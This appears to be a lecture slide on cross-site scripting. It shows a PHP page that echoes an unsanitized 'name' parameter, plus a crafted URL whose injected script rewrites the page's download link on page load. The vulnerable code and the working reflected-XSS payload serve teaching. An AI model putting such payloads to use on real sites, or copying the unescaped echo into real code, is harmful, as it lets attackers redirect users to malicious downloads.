

# XSS Attack (2)
For instance, index.php
<?php
$name = $_GET['name'];
echo "Welcome $name<br>";
echo "<a href="http://www.cis.udel.edu.com/">Click to Download</a>";
?>

Attacker can now try to change “target URL” of link “Click to Download”
http://www.cis.udel.edu/~cshen/index.php?name=HelloWorld<script>window.onload = function() {var link=document.getElementsByTagName("a");link[0].href="http://www.usatoday.com/";}</script>

Call the function to execute on “window.onload”
Because the website (i.e, index.php) first echos the given name and then only it draws the <a> tag